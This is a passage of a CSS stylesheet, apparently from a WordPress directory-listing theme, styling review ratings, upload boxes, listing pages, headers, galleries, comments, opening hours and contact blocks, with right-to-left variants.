    padding: 38px 20px;
  }
}
.rtl .review-content .rating-avg-wrapper {
  float: right;
}
.review-content .rating-avg-wrapper .rating-avg {
  font-size: 35px;
  font-weight: normal;
  line-height: 1;
  color: #1b2032;
  margin-bottom: 5px;
}
@media (min-width: 1200px) {
  .review-content .rating-avg-wrapper .rating-avg {
    font-size: 50px;
  }
}
.review-content .rating-avg-wrapper .rating-mode {
  font-size: 16px;
}
.review-content .rating-avg-wrapper + .ratings-avg-wrapper {
  overflow: hidden;
  padding-left: 15px;
}
.rtl .review-content .rating-avg-wrapper + .ratings-avg-wrapper {
  padding-right: 15px;
  padding-left: 0;
}
@media (min-width: 1200px) {
  .review-content .rating-avg-wrapper + .ratings-avg-wrapper {
    width: calc(100% - 200px);
    padding-left: 30px;
  }
  .rtl .review-content .rating-avg-wrapper + .ratings-avg-wrapper {
    padding-right: 30px;
    padding-left: 0;
  }
}
.review-content .ratings-avg-item {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .review-content .ratings-avg-item {
    margin-bottom: 20px;
  }
}
.review-content .ratings-avg-item:last-child {
  margin-bottom: 0;
}
.review-content .rating-label {
  margin-bottom: 5px;
  font-size: 16px;
  color: #1b2032;
}
.review-content .average-rating {
  height: 7px;
  position: relative;
  width: 100%;
  background-color: #ebf0f6;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  overflow: hidden;
}
.review-content .average-rating .average-inner {
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  background: #ffa737;
  position: absolute;
  top: 0;
  left: 0;
  height: 7px;
}
.rtl .review-content .average-rating .average-inner {
  right: 0;
  left: auto;
}
.review-content .wrapper-average-rating .average-rating {
  width: calc(100% - 38px);
}
.review-content .wrapper-average-rating .number {
  line-height: 1;
  width: 38px;
  text-align: right;
  font-size: 16px;
}
.rtl .review-content .wrapper-average-rating .number {
  text-align: left;
}

.group-upload {
  padding: 25px 25px 30px;
  border: 2px dashed #ced4e1;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  text-align: center;
}
@media (min-width: 1200px) {
  .group-upload {
    margin-bottom: 50px;
  }
}
.group-upload button {
  background: transparent !important;
  border: none;
  width: 100%;
}
.group-upload .upload-file-btn {
  font-size: 16px;
}
.group-upload .upload-file-btn i {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  line-height: 1;
  font-size: 25px;
  color: #33393d;
}
.group-upload .upload-file-btn span {
  color: #1b2032;
  display: block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.group-upload:hover {
  border-color: #b5bed2;
}
.group-upload:hover .upload-file-btn span,
.group-upload:hover .upload-file-btn i {
  color: #ef2f24;
}

.apus-single-listing-wrapper .listing-logo {
  margin: 15px auto 20px;
}
.apus-single-listing-wrapper .listing-logo .inner {
  position: relative;
  border: 5px solid #463c90;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 95px;
  height: 95px;
  display: inline-block;
  background-color: #fff;
}
.apus-single-listing-wrapper .listing-logo img {
  max-width: 100%;
  padding: 7px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.apus-single-listing {
  margin: 30px 0;
}
@media (min-width: 1200px) {
  .apus-single-listing {
    margin: 60px 0;
  }
}
.apus-single-listing .breadcrumb {
  background: transparent;
  padding: 0;
  margin: 20px 0;
  font-weight: 600;
}
.apus-single-listing .breadcrumb > li + li:before {
  color: #33393d !important;
}
.apus-single-listing .entry-featured-carousel {
  margin: 0 0 15px;
}
.apus-single-listing .entry-header {
  margin: 0 0 15px;
}
.apus-single-listing .entry-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 20px;
}
.apus-single-listing .entry-subtitle {
  font-size: 18px;
  margin: 0 0 9px;
}
.apus-single-listing .job-listing-meta {
  list-style: none;
  padding: 0;
  margin: 0 0 10px;
}
.apus-single-listing .job-listing-meta li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.rtl .apus-single-listing .job-listing-meta li {
  margin-left: 10px;
  margin-right: 0;
}
.apus-single-listing .job-listing-meta li i {
  margin-right: 5px;
}
.rtl .apus-single-listing .job-listing-meta li i {
  margin-left: 5px;
  margin-right: 0;
}
.apus-single-listing .navigation .nav-next {
  text-align: right;
}
.rtl .apus-single-listing .navigation .nav-next {
  text-align: left;
}
.apus-single-listing .company_video_inner {
  width: 100%;
  padding-top: 56.25%;
  position: relative;
}
.apus-single-listing .company_video_inner iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.apus-single-listing .top-nav {
  position: absolute;
  z-index: 9;
  top: -38px;
  right: 20px;
}
.rtl .apus-single-listing .top-nav {
  left: 20px;
  right: auto;
}
@media (min-width: 1200px) {
  .apus-single-listing .top-nav {
    right: 30px;
    top: -43px;
  }
  .rtl .apus-single-listing .top-nav {
    left: 30px;
    right: auto;
  }
}
.apus-single-listing .direction-map {
  margin-right: 5px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #33393d;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .apus-single-listing .direction-map {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .apus-single-listing .direction-map {
    margin-right: 15px;
  }
  .rtl .apus-single-listing .direction-map {
    margin-left: 15px;
    margin-right: 0;
  }
}
.apus-single-listing .direction-map i {
  font-size: 16px;
  vertical-align: middle;
  margin-right: 7px;
  color: #021f4a;
}
.rtl .apus-single-listing .direction-map i {
  margin-left: 7px;
  margin-right: 0;
}
@media (max-width: 1199px) {
  .apus-single-listing .direction-map i {
    display: none;
  }
}
.apus-single-listing .direction-map:last-child {
  margin-right: 0;
}
.rtl .apus-single-listing .direction-map:last-child {
  margin-left: 0;
  margin-right: 0;
}
.apus-single-listing .direction-map.active, .apus-single-listing .direction-map.active i, .apus-single-listing .direction-map:hover, .apus-single-listing .direction-map:hover i {
  color: #ffa737;
}
.apus-single-listing #apus-listing-map {
  margin-bottom: 0;
  height: 250px;
}
@media (min-width: 1200px) {
  .apus-single-listing #apus-listing-map {
    height: 350px;
  }
}
.apus-single-listing .listing-reviews .comment-reply-title {
  display: none;
}
.apus-single-listing .comment-form .form-group > label {
  display: none;
}
.apus-single-listing .comment-form p.form-submit {
  margin: 0;
}
.apus-single-listing .comment-form .break {
  display: block;
  margin-bottom: 10px;
}
.apus-single-listing .comment-actions {
  margin-top: 15px;
  padding: 10px 20px;
  background-color: #f9fafc;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
@media (min-width: 1200px) {
  .apus-single-listing .comment-actions {
    margin-top: 25px;
  }
}
.apus-single-listing .comment-actions .right-action > * {
  margin-right: 15px;
}
.rtl .apus-single-listing .comment-actions .right-action > * {
  margin-left: 15px;
  margin-right: 0;
}
.apus-single-listing .comment-actions .right-action > *:last-child {
  margin-right: 0;
}
.rtl .apus-single-listing .comment-actions .right-action > *:last-child {
  margin-left: 0;
  margin-right: 0;
}
.apus-single-listing .comment-actions .left-action a {
  display: inline-block;
  overflow: hidden;
  margin-right: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-single-listing .comment-actions .left-action a i {
  font-size: 18px;
  margin-right: 2px;
}
.rtl .apus-single-listing .comment-actions .left-action a i {
  margin-left: 2px;
  margin-right: 0;
}
.rtl .apus-single-listing .comment-actions .left-action a {
  margin-left: 10px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .apus-single-listing .comment-actions .left-action a {
    margin-right: 30px;
  }
  .rtl .apus-single-listing .comment-actions .left-action a {
    margin-left: 30px;
    margin-right: 0;
  }
}
.apus-single-listing .comment-actions .left-action a .number {
  font-size: 12px;
  font-weight: 700;
}
.apus-single-listing .comment-actions .left-action a.last-child {
  margin-right: 0;
}
.rtl .apus-single-listing .comment-actions .left-action a.last-child {
  margin-left: 0;
  margin-right: 0;
}
.apus-single-listing .comment-actions .left-action a.comment-like {
  color: #080e7b;
}
.apus-single-listing .comment-actions .left-action a.comment-dislike {
  color: #5c6770;
}
.apus-single-listing .comment-actions .left-action a.comment-love {
  color: #ff3c4e;
}

.header-top-job .entry-header {
  padding: 15px 0;
  background: #fff;
  color: #33393d;
  border-bottom: 1px solid #f1f3f7;
}
@media (min-width: 1200px) {
  .header-top-job .entry-header {
    padding: 20px 0 30px;
  }
}
.header-top-job .entry-header a {
  color: #33393d;
}
.header-top-job .entry-header a:hover, .header-top-job .entry-header a:focus {
  color: #ffa737;
}
.header-top-job .entry-title-wrapper {
  margin-bottom: 7px;
}
.header-top-job .entry-title-wrapper > * {
  display: inline-block;
  vertical-align: middle;
}
.header-top-job .entry-title-wrapper .listing-claimed-icon {
  margin-left: 10px;
  color: #ffffff;
  background: #ff8480;
  width: 20px;
  height: 20px;
  line-height: 22px;
  text-align: center;
  font-size: 10px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  display: inline-block;
}
.rtl .header-top-job .entry-title-wrapper .listing-claimed-icon {
  margin-right: 10px;
  margin-left: 0;
}
.header-top-job .entry-title {
  margin: 0;
  font-size: 20px;
  font-weight: 600;
}
@media (min-width: 1200px) {
  .header-top-job .entry-title {
    font-size: 25px;
  }
}

.entry-header-top-center {
  text-align: center;
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .entry-header-top-center {
    margin-bottom: 125px;
  }
}

.entry-header-top-normal .listing-logo {
  margin: 0;
  width: 95px;
}
.entry-header-top-normal .listing-logo + .right-info {
  width: calc(100% - 95px);
  padding-left: 25px;
}
.rtl .entry-header-top-normal .listing-logo + .right-info {
  padding-right: 25px;
  padding-left: 0;
}
.entry-header-top-normal .listing-logo .inner {
  border-color: #284065;
}
.entry-header-top-normal .entry-title-wrapper {
  margin-bottom: 4px;
}

.header-right-v2 > div {
  margin-right: 10px;
}
.rtl .header-right-v2 > div {
  margin-left: 10px;
  margin-right: 0;
}
@media (min-width: 1350px) {
  .header-right-v2 > div {
    margin-right: 20px;
  }
  .rtl .header-right-v2 > div {
    margin-left: 20px;
    margin-right: 0;
  }
}
.header-right-v2 > div:last-child {
  margin-right: 0;
}
.rtl .header-right-v2 > div:last-child {
  margin-left: 0;
  margin-right: 0;
}
.header-right-v2 a {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 7px 15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  line-height: 23px;
  color: #fff;
  display: inline-block;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  white-space: nowrap;
}
@media (min-width: 1350px) {
  .header-right-v2 a {
    padding: 10px 25px;
  }
}
.header-right-v2 a i {
  font-size: 18px;
  margin-right: 10px;
}
.rtl .header-right-v2 a i {
  margin-left: 10px;
  margin-right: 0;
}
.header-right-v2 a:hover, .header-right-v2 a:focus {
  color: #ffa737;
  border-color: #ffa737;
}

.wrapper-showmore {
  position: relative;
  margin-left: 10px;
}
.rtl .wrapper-showmore {
  margin-right: 10px;
  margin-left: 0;
}
@media (min-width: 1350px) {
  .wrapper-showmore {
    margin-left: 20px;
  }
  .rtl .wrapper-showmore {
    margin-right: 20px;
    margin-left: 0;
  }
}
.wrapper-showmore .showmore {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 24px;
  cursor: pointer;
}
.wrapper-showmore .showmore:hover, .wrapper-showmore .showmore:focus {
  color: #ffa737;
}
.wrapper-showmore .content-inner {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  margin-bottom: 20px;
  position: absolute;
  z-index: 1;
  bottom: 100%;
  right: 0;
  min-width: 185px;
  padding: 20px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  background-color: rgba(255, 255, 255, 0.15);
}
.rtl .wrapper-showmore .content-inner {
  left: 0;
  right: auto;
}
.wrapper-showmore .content-inner.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.wrapper-showmore .content-inner:before {
  content: '';
  position: absolute;
  border-top: 10px solid rgba(255, 255, 255, 0.15);
  border-right: 10px solid transparent;
  border-left: 10px solid transparent;
  top: 100%;
  right: 10px;
}
.rtl .wrapper-showmore .content-inner:before {
  left: 10px;
  right: auto;
}
.wrapper-showmore .content-inner a {
  color: #fff;
}
.wrapper-showmore .content-inner a:hover, .wrapper-showmore .content-inner a:focus {
  color: #ffa737;
}
.wrapper-showmore .content-inner > div {
  margin-bottom: 5px;
}
.wrapper-showmore .content-inner > div:last-child {
  margin-bottom: 0;
}
.wrapper-showmore .content-inner > div i {
  font-size: 18px;
  margin-right: 15px;
}
.rtl .wrapper-showmore .content-inner > div i {
  margin-left: 15px;
  margin-right: 0;
}
.wrapper-showmore .content-inner > div .text {
  white-space: nowrap;
  margin: 0;
}

.header-top-job.style-white {
  position: relative;
  z-index: 1;
  height: 400px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
@media (min-width: 1200px) {
  .header-top-job.style-white {
    height: 740px;
  }
}
.header-top-job.style-white .entry-header {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  padding: 15px 0;
  border: none;
  background: transparent;
  color: #fff;
}
@media (min-width: 1200px) {
  .header-top-job.style-white .entry-header {
    padding: 30px 0;
  }
}
.header-top-job.style-white .entry-header a {
  color: #fff;
}
.header-top-job.style-white .entry-header a.apus-bookmark-added, .header-top-job.style-white .entry-header a:hover, .header-top-job.style-white .entry-header a:focus {
  color: #ffa737;
}
.header-top-job.style-white .entry-header a.loading:before {
  background-color: transparent;
}
.header-top-job.style-white:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
  opacity: 0.8;
  filter: alpha(opacity=80);
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: -o-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: linear-gradient(135deg, #080e7b, #3c1da8);
}
.header-top-job.style-white.v2:before {
  background: #021f4a;
}
.header-top-job.style-white .entry-title {
  color: #fff;
}
.header-top-job.style-white .star-average-rating::after {
  color: #fff;
}

.wrapper-star-average-rating > div {
  display: inline-block;
  vertical-align: text-top;
}
.wrapper-star-average-rating .number {
  margin-left: 2px;
  font-size: 13px;
}
.rtl .wrapper-star-average-rating .number {
  margin-right: 2px;
  margin-left: 0;
}

.group-upload-preview {
  display: none;
  margin: 20px 0 0;
  background: #f8f8f8;
  padding: 5px;
  border: 1px dashed #c0c0c0;
  clear: both;
  position: relative;
}
.group-upload-preview:before {
  content: '';
  background: url("../images/up.jpg") no-repeat;
  width: 14px;
  height: 10px;
  display: block;
  position: absolute;
  bottom: 100%;
  right: 70px;
  z-index: 9;
}
.rtl .group-upload-preview:before {
  left: 70px;
  right: auto;
}
.group-upload-preview img {
  float: left;
  border: 2px solid transparent;
  width: 20%;
  max-height: 60px;
}
.rtl .group-upload-preview img {
  float: right;
}
@media (min-width: 480px) {
  .group-upload-preview img {
    width: 20%;
    max-height: 80px;
  }
}
@media (min-width: 1024px) {
  .group-upload-preview img {
    width: 15%;
  }
}

.choose-rating {
  padding: 30px 0;
  margin-bottom: 30px;
  border-bottom: 1px solid #f1f3f7;
}

#listing-map-contact .widget-title .map-direction {
  font-size: 13px;
  color: #ffa737;
  float: right;
  display: inline-block;
}
.rtl #listing-map-contact .widget-title .map-direction {
  float: left;
}
#listing-map-contact .widget-title .map-direction:hover, #listing-map-contact .widget-title .map-direction:active {
  text-decoration: underline;
}

.listing-main-content > div {
  margin: 0 0 20px;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
}
@media (min-width: 1200px) {
  .listing-main-content > div {
    margin-bottom: 30px;
  }
}
.listing-main-content > div .widget-title {
  font-weight: 700;
  font-size: 18px;
  margin: 0;
  padding: 12px 20px;
  text-transform: capitalize;
  border-bottom: 1px solid #f1f3f7;
}
@media (min-width: 1200px) {
  .listing-main-content > div .widget-title {
    padding: 15px 30px;
  }
}
.listing-main-content > div .widget-title i {
  font-size: 21px;
  line-height: 1;
  color: #9fa9b8;
  font-weight: normal;
  margin-right: 7px;
}
.rtl .listing-main-content > div .widget-title i {
  margin-left: 7px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .listing-main-content > div .widget-title i {
    margin-right: 15px;
  }
  .rtl .listing-main-content > div .widget-title i {
    margin-left: 15px;
    margin-right: 0;
  }
}
.listing-main-content > div .widget-title + div {
  padding: 20px;
}
@media (min-width: 1200px) {
  .listing-main-content > div .widget-title + div {
    padding: 30px;
  }
}
.listing-main-content > div .widget-title + div .commentform {
  margin-bottom: 0;
}
.listing-main-content > div #review_form_wrapper {
  margin: 0;
}
.listing-main-content > div .comment-list .comment-respond {
  margin-bottom: 0;
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .listing-main-content > div .comment-list .comment-respond {
    margin-top: 30px;
  }
}
.listing-main-content > div .comment-respond {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.listing-main-content > div .comment-respond .comment-reply-title {
  margin: 0 0 25px;
  font-size: 18px;
  padding: 0 0 20px 0;
  font-weight: 600;
  border-bottom: 1px solid #f1f3f7;
}
.listing-main-content > div .comment-respond .comment-reply-title small {
  margin-left: 7px;
}
.rtl .listing-main-content > div .comment-respond .comment-reply-title small {
  margin-right: 7px;
  margin-left: 0;
}
.listing-main-content > div .comment-respond .comment-reply-title:before {
  content: "\f151";
  font-family: "Flaticon";
  display: inline-block;
  margin-right: 15px;
  color: #b8bfca;
  font-size: 21px;
  line-height: 1.1;
  vertical-align: middle;
}
.rtl .listing-main-content > div .comment-respond .comment-reply-title:before {
  margin-left: 15px;
  margin-right: 0;
}
.listing-main-content .listing-event-countdown {
  background-color: #ffa737;
  background-image: radial-gradient(farthest-corner at 100% 0, #ffc274, #ffa737 70%);
  background-image: -webkit-radial-gradient(farthest-corner at 100% 0, #ffc274, #ffa737 70%);
  color: #fff;
  position: relative;
  z-index: 1;
}
.listing-main-content .listing-event-countdown:before {
  content: '';
  background-image: url("../images/calendar.png");
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: -1;
  background-position: right bottom;
}
.rtl .listing-main-content .listing-event-countdown:before {
  background-position: left bottom;
}
.listing-main-content .listing-event-countdown .widget-title {
  color: #fff;
}
@media (min-width: 1200px) {
  .listing-main-content .listing-event-countdown .widget-title {
    margin-bottom: 30px;
  }
}
@media (min-width: 1200px) {
  .listing-main-content .listing-event-countdown .times {
    margin-bottom: 10px;
  }
}
.listing-main-content .listing-event-countdown .times > div {
  display: inline-block;
  text-transform: capitalize;
  margin-right: 20px;
}
.rtl .listing-main-content .listing-event-countdown .times > div {
  margin-left: 20px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .listing-main-content .listing-event-countdown .times > div {
    margin-right: 95px;
  }
  .rtl .listing-main-content .listing-event-countdown .times > div {
    margin-left: 95px;
    margin-right: 0;
  }
}
.listing-main-content .listing-event-countdown .times > div:last-child {
  margin-right: 0;
}
.rtl .listing-main-content .listing-event-countdown .times > div:last-child {
  margin-left: 0;
  margin-right: 0;
}
.listing-main-content .listing-event-countdown .times > div span {
  display: block;
  font-size: 20px;
  line-height: 1;
  font-family: "Nunito";
}
@media (min-width: 1200px) {
  .listing-main-content .listing-event-countdown .times > div span {
    font-size: 30px;
  }
}
.listing-main-content .job_description p:last-child {
  margin-bottom: 0;
}
.listing-main-content .listing-hours-inner1 {
  -webkit-column-count: 2;
  /* Chrome, Safari, Opera */
  -moz-column-count: 2;
  /* Firefox */
  column-count: 2;
}
@media (min-width: 768px) {
  .listing-main-content .listing-hours-inner1 {
    -webkit-column-count: 4;
    /* Chrome, Safari, Opera */
    -moz-column-count: 4;
    /* Firefox */
    column-count: 4;
  }
}
@media (min-width: 1200px) {
  .listing-main-content .listing-hours-inner1 {
    -webkit-column-count: 7;
    /* Chrome, Safari, Opera */
    -moz-column-count: 7;
    /* Firefox */
    column-count: 7;
  }
}
.listing-main-content .listing-hours-inner1 .listing-day {
  display: inline-block;
  color: #33393d;
  width: 100%;
}
@media (max-width: 1199px) {
  .listing-main-content .listing-hours-inner1 .listing-day {
    padding-bottom: 10px;
  }
}
.listing-main-content .listing-hours-inner1 .listing-day.current {
  color: #ffa737;
}
.listing-main-content .listing-hours-inner1 .day {
  display: block;
  margin-bottom: 5px;
  text-transform: capitalize;
}
.listing-main-content #listing-comments #reviews .apus-noreviews {
  margin: 0;
}
.listing-main-content #listing-comments #reviews .comment-respond {
  padding: 0 !important;
  border: none !important;
  background-color: transparent !important;
}
.listing-main-content #listing-comments #reviews .yourview > * {
  display: block;
}
.listing-main-content #listing-comments #reviews .yourview > *.your-rating {
  margin-bottom: 15px;
}
.listing-main-content #listing-comments #reviews .review-label {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  color: #33393d;
}
.listing-main-content #listing-comments #reviews .review-label img {
  margin-right: 8px;
}
.rtl .listing-main-content #listing-comments #reviews .review-label img {
  margin-left: 8px;
  margin-right: 0;
}
.listing-main-content #apus-listing-map-street-view {
  height: 400px;
  display: none;
}
@media (min-width: 768px) {
  .listing-main-content .listing-tag-list {
    -webkit-column-count: 3;
    /* Chrome, Safari, Opera */
    -moz-column-count: 3;
    /* Firefox */
    column-count: 3;
  }
}
.listing-main-content .review-stars-rated ul {
  color: #c0c0c0;
}
.listing-main-content .review-stars-rated ul + ul {
  color: #242f3e;
}
.listing-main-content .listing-hours-inner > div {
  width: 32%;
  overflow: hidden;
  display: inline-block;
}
@media (min-width: 768px) {
  .listing-main-content .listing-hours-inner > div {
    width: 13%;
  }
}
.listing-main-content .listing-hours-inner > div .day {
  text-transform: capitalize;
  margin: 0 0 5px;
}
.listing-main-content .listing-hours-inner > div .start {
  margin: 0;
}
.listing-main-content .listing-hours-inner > div .bottom-inner > span,
.listing-main-content .listing-hours-inner > div > span {
  display: block;
}
.listing-main-content .listing-hours-inner > div .listing-time {
  margin: 10px 0 0;
}

.photos-wrapper {
  margin-bottom: -15px;
}
@media (min-width: 1200px) {
  .photos-wrapper {
    margin-bottom: -30px;
  }
}
.photos-wrapper .item {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .photos-wrapper .item {
    margin-bottom: 30px;
  }
}
.photos-wrapper .item:nth-child(4n + 1) {
  clear: both;
}

.photo-gallery-item {
  display: block;
  position: relative;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
}
.photo-gallery-item:before {
  content: '';
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #1b2032;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.photo-gallery-item:after {
  content: "\f100";
  font-family: 'Flaticon';
  font-weight: normal;
  font-size: 21px;
  color: #fff;
  z-index: 1;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: translate(-50%, -50%) scale(0.5);
  -moz-transform: translate(-50%, -50%) scale(0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5);
  -o-transform: translate(-50%, -50%) scale(0.5);
  transform: translate(-50%, -50%) scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
}
.photo-gallery-item:hover:before, .photo-gallery-item:focus:before {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.photo-gallery-item:hover:after, .photo-gallery-item:focus:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.attachment {
  position: relative;
}
.attachment img {
  max-width: 100%;
}
.attachment > p {
  margin: 0;
}
.attachment .show-more-images {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  color: #fff;
  z-index: 7;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: rgba(27, 32, 50, 0.8);
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: center;
  /* Safari 7.0+ */
  display: flex;
  align-items: center;
  flex-direction: column;
  -webkit-flex-direction: column;
  /* Safari 6.1+ */
  justify-content: center;
  -webkit-justify-content: center;
}
.attachment .show-more-images .text {
  margin-bottom: 5px;
  display: block;
  width: 100%;
  text-align: center;
}
.attachment .show-more-images .click-icon {
  font-size: 21px;
  line-height: 1;
}
.attachment .show-more-images:active, .attachment .show-more-images:hover {
  background: rgba(27, 32, 50, 0.9);
}

.comment-attactments {
  margin-top: 20px;
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -10px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .comment-attactments {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
  }
}
.comment-attactments > div {
  padding-left: 5px;
  padding-right: 5px;
  float: left;
  width: 25%;
  margin-bottom: 10px;
}
.rtl .comment-attactments > div {
  float: right;
}
@media (min-width: 1200px) {
  .comment-attactments > div {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
  }
}
.comment-attactments > div img {
  max-width: 100%;
}

.comment-like {
  position: relative;
}
.comment-like.loading:before {
  content: '';
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/15px auto;
}

.field,
.field-region,
.select-types,
.search_types.search-filter-wrapper {
  position: relative;
}
.field.loading:after,
.field-region.loading:after,
.select-types.loading:after,
.search_types.search-filter-wrapper.loading:after {
  content: '';
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% - 2px);
  display: block;
  background: rgba(255, 255, 255, 0.8) url("../images/loading.gif") no-repeat center center/20px auto;
}

#listing-hours .widget-title .listing-time {
  color: #5cb85c;
  text-transform: capitalize;
}
#listing-hours .widget-title .listing-time.closed {
  color: #ef2f24;
}

.listing-hours-inner > div:last-child {
  margin: 0;
}
.listing-hours-inner > div .listing-time {
  margin-left: 10px;
}
.rtl .listing-hours-inner > div .listing-time {
  margin-right: 10px;
  margin-left: 0;
}
.listing-hours-inner > div.current {
  color: #ffa737;
}
.listing-hours-inner > div .start {
  margin-right: 10px;
}
.rtl .listing-hours-inner > div .start {
  margin-left: 10px;
  margin-right: 0;
}
.listing-hours-inner .day {
  text-transform: capitalize;
  min-width: 90px;
  display: inline-block;
}

.listing-contact .social-icons {
  margin-top: 30px;
  border: none;
}
.listing-contact .social-icons li {
  margin-top: 0;
}
.listing-contact .contact {
  list-style: none;
  padding: 0;
  margin: 0;
}
.listing-contact .text-label {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 30px;
  height: 30px;
  line-height: 28px;
  text-align: center;
  font-size: 14px;
  background: #fafafa;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #f1f3f7;
}
.rtl .listing-contact .text-label {
  margin-left: 10px;
  margin-right: 0;
}
.listing-contact li {
  margin-bottom: 15px;
}
.listing-contact li:last-child {
